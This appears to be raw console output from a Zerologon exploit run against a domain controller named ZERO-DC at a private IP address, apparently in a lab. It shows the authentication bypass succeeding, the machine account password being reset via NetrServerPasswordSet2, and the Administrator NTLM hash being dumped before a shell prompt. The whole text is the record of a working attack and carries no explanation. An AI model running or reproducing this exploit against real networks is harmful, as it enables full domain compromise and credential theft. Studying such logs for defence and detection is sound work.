 Namespace(port=445, silver=False, target='172.31.1.29', target_da=None, target_machine=None)
Performing authentication attempts...
172.31.1.29
ZERO-DC
Success! DC can be fully compromised by a Zerologon attack.
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01\xa4\xc5\xa7\xb4\xf3\xd7\xb3'
Timestamp: 0
ErrorCode: 0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990:::
aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990
[!] Press help for extra shell commands